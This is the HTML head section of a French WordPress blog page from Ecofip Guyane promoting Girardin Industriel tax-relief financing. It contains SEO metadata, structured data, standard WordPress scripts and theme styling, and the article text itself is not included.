

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/
body_size: 27094
content:
        <!DOCTYPE html><html lang="fr-FR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
        


  <head>







            <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.ecofip.gf/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Girardin industriel: solution d’entreprise pour financer à bon compte un matériel en outremer</title>
	<meta name="description" content="En optimisant l’utilisation de la loi de défiscalisation Girardin Industriel, Ecofip met à disposition des entreprises de Guyane une solution de financement “clé en main” qui met en œuvre 3 moyens financiers: du cash + l’effet de la défisc + un prêt bancaire. Explications:" />
	<link rel="canonical" href="https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Girardin industriel: solution d’entreprise pour financer à bon compte un matériel en outremer" />
	<meta property="og:description" content="En optimisant l’utilisation de la loi de défiscalisation Girardin Industriel, Ecofip met à disposition des entreprises de Guyane une solution de financement “clé en main” qui met en œuvre 3 moyens financiers: du cash + l’effet de la défisc + un prêt bancaire. Explications:" />
	<meta property="og:url" content="https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/" />
	<meta property="og:site_name" content="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane" />
	<meta property="article:published_time" content="2023-02-23T10:28:01+00:00" />
	<meta property="article:modified_time" content="2023-12-22T15:11:52+00:00" />
	<meta property="og:image" content="https://www.ecofip.gf/wp-content/uploads/2023/02/Untitled-design-7.png" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="367" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ecofip" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="ecofip" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/#article","isPartOf":{"@id":"https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/"},"author":{"name":"ecofip","@id":"https://www.ecofip.gf/#/schema/person/9ae7d31a55ebc1a8469755a45483ed5d"},"headline":"Girardin industriel: solution d’entreprise pour financer à bon compte un matériel en outremer | ECOFIP Guyane.","datePublished":"2023-02-23T10:28:01+00:00","dateModified":"2023-12-22T15:11:52+00:00","mainEntityOfPage":{"@id":"https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/"},"wordCount":1602,"publisher":{"@id":"https://www.ecofip.gf/#organization"},"image":{"@id":"https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/#primaryimage"},"thumbnailUrl":"https://www.ecofip.gf/wp-content/uploads/2023/02/Untitled-design-7.png","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/","url":"https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/","name":"Girardin industriel: solution d’entreprise pour financer à bon compte un matériel en outremer","isPartOf":{"@id":"https://www.ecofip.gf/#website"},"primaryImageOfPage":{"@id":"https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/#primaryimage"},"image":{"@id":"https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/#primaryimage"},"thumbnailUrl":"https://www.ecofip.gf/wp-content/uploads/2023/02/Untitled-design-7.png","datePublished":"2023-02-23T10:28:01+00:00","dateModified":"2023-12-22T15:11:52+00:00","description":"En optimisant l’utilisation de la loi de défiscalisation Girardin Industriel, Ecofip met à disposition des entreprises de Guyane une solution de financement “clé en main” qui met en œuvre 3 moyens financiers: du cash + l’effet de la défisc + un prêt bancaire. Explications:","breadcrumb":{"@id":"https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/#primaryimage","url":"https://www.ecofip.gf/wp-content/uploads/2023/02/Untitled-design-7.png","contentUrl":"https://www.ecofip.gf/wp-content/uploads/2023/02/Untitled-design-7.png","width":700,"height":367,"caption":"Untitled design (7)"},{"@type":"BreadcrumbList","@id":"https://www.ecofip.gf/girardin-industriel-solution-dentreprise-pour-financer-a-bon-compte-un-materiel-en-outremer-ecofip-guyane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ecofip.gf/"},{"@type":"ListItem","position":2,"name":"Blog d&rsquo;informations et actualités d&rsquo;ECOFIP défiscalisation en Guyane.","item":"https://www.ecofip.gf/blog-nouvelles-informations/"},{"@type":"ListItem","position":3,"name":"Girardin industriel: solution d’entreprise pour financer à bon compte un matériel en outremer | ECOFIP Guyane."}]},{"@type":"WebSite","@id":"https://www.ecofip.gf/#website","url":"https://www.ecofip.gf/","name":"Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane","description":"Financement d&#039;entreprises en Guyane avec la défiscalisation","publisher":{"@id":"https://www.ecofip.gf/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ecofip.gf/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ecofip.gf/#organization","name":"Ecofip Guyane","url":"https://www.ecofip.gf/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ecofip.gf/#/schema/logo/image/","url":"https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png","contentUrl":"https://www.ecofip.gf/wp-content/uploads/2018/05/ecofip-logo.png","width":230,"height":65,"caption":"Ecofip Guyane"},"image":{"@id":"https://www.ecofip.gf/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ecofip.gf/#/schema/person/9ae7d31a55ebc1a8469755a45483ed5d","name":"ecofip","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ecofip.gf/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4af1e0d0befd3c56389e76978a3a3ca443219799d6422dbf7b9a5511565af065?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4af1e0d0befd3c56389e76978a3a3ca443219799d6422dbf7b9a5511565af065?s=96&d=mm&r=g","caption":"ecofip"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane &raquo; Flux" href="https://www.ecofip.gf/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ingenierie financiere | Dossier Defiscalisation | Ecofip Guyane &raquo; Flux des commentaires" href="https://www.ecofip.gf/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ecofip.gf\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ecofip.gf/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ecofip.gf/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.ecofip.gf/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='medical-circle-googleapis-css' href='//fonts.googleapis.com/css?family=PT+Sans:400,700|PT+Serif:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/slick/slick.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/library/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medical-circle-style-css' href='https://www.ecofip.gf/wp-content/themes/medical-circle-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='medical-circle-style-inline-css' type='text/css'>

           .image-slider-wrapper.full-screen-bg,
           .image-slider-wrapper.full-screen-bg .slick-list,
           .image-slider-wrapper.full-screen-bg .slick-track{
                height: 75vh !important;
            }            
          
              .inner-main-title {
                background-image:url('https://www.ecofip.gf/wp-content/uploads/2019/03/internal-page-ecofip-defiscalisation-guyane.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 252px;
            }
        .site-title,
        .site-title a{
            color: #ea641f;
        }
        .site-title:hover,
        .site-title a:hover{
            color: #ea641f;
        }
        .site-description,
        .site-description a{
            color: #ea641f;
        }
        article .entry-content,
         .entry-content p,body{
            color: #666;
        }
        a,
        .posted-on a,
        .author.vcard a
        .cat-links a,
        .comments-link a,
        .edit-link a,
        .tags-links a,
        .byline a,
        .nav-links a,
        .widget li a
         {
            color: #ea641f;
        }
        a:hover,
        a:active,
        a:focus,
        .posted-on a:hover,
        .author.vcard a:hover,
        .cat-links a:hover,
        .comments-link a:hover,
        .edit-link a:hover,
        .tags-links a:hover,
        .byline a:hover,
        .nav-links a:hover,
        .widget li a:hover{
            color: #ea7d46;
        }
        h1, h1 a,
        h2, h2 a,
        h3, h3 a,
        h4, h4 a,
        h5, h5 a,
        h6, h6 a,
        article.post .entry-header .entry-title a, 
        article.page .entry-header .entry-title a{
            color: #3a3a3a;
        }
        .navbar .navbar-toggle:hover,
        .main-navigation .acme-normal-page .current_page_item,
        .main-navigation .acme-normal-page .current-menu-item,
        .main-navigation .active
        {
            color:#00a4ef;
        }
        .main-navigation .navbar-nav li a:hover{
            color:#00a4ef;
        }
       .secondary-sidebar .widget-area.sidebar{
            background: #ffffff;
        }
       .site-footer{
            background: #3a3a3a;
        }
       .site-footer h1,
       .site-footer h1 a,
       .site-footer h2,
       .site-footer h2 a,
       .site-footer h3,
       .site-footer h3 a,
       .site-footer h4,
       .site-footer h4 a,
       .site-footer h5,
       .site-footer h5 a,
       .site-footer h6,
       .site-footer h6 a,
       .site-footer .main-title,
       .site-footer li a,
       .site-footer .widget li a{
           color: #ffffff;
       }
       .site-footer,
       .site-footer li,
       .site-footer p{
           color: #ffffff;
       }
       .site-footer a,
       .site-footer .socials a,
       .site-footer .socials a:hover,
       .site-footer li a,
       .site-footer .widget li a{
           color: #ffffff;
       }
       .site-footer a:hover,
       .site-footer li a:hover,
       .site-footer .widget li a:hover{
           color: #00a4ef;
       }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #088edd;
            }
            .copy-right{
                background-color: #2d2d2d;
            }
            .single-item .fa,
            .department-title-wrapper .department-title.active a,
			.department-title-wrapper .department-title.active a i,
			.department-title-wrapper .department-title:hover a,
			 .at-social .socials li a,
			 .author-info .socials li a,
			 .acme-widget-carausel i.slick-arrow,
			 .acme-widget-carausel i.slick-arrow:hover{
                color: #ea641f;
            }
            .navbar .navbar-toggle:hover,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            i.slick-arrow:hover,
            article.post .entry-header,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg-color{
                background-color: #ea641f;
                color:#fff;
            }
            .btn,
            .read-more,
            .acme-gallery .read-more,
            .wpcf7-form-control.wpcf7-submit,
            .sm-up-container,
            .btn.btn-primary,
            .btn-primary::before,
            .woocommerce #content #primary  ul.products li.product .button,
            .woocommerce #content #primary  ul.products li.product .button:hover,
            .mfp-iframe-holder .mfp-close:hover,
            .mfp-image-holder .mfp-close:hover,
            .mfp-iframe-holder .mfp-close,
            .mfp-image-holder .mfp-close{
                border-radius: 0;
            }
            
            .blog article.sticky,
            .acme-gallery .read-more.is-checked{
                border-bottom: 2px solid #ea641f;
            }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ecofip.gf/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.ecofip.gf/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.ecofip.gf/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_header{
	font-size: 22px;
    padding: 10px 0px;	
}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ecofip.gf/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
